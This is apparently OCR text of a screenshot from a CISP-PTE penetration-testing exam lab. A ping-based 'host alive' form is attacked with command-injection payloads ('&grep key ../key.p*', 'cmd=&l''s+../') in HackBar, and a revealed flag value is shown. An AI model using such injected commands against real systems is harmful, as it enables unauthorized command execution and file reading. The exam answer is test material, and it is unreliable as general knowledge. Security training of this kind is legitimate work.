 CISP-PTE 认证考试
11.1.10.15:34075
不安全 11.1.10.15:34035/start/
8
CISP-PTE认证考试 主页 开始答题
验证主机是否存活
&grep key ../key.p* PING
//key5:acsq3fd5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34035/start/
Use POST method
enctype
multipart/form-data
MODIFY HEADER
Body
cmd=&l''s+../
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH 9:46
2024/3/14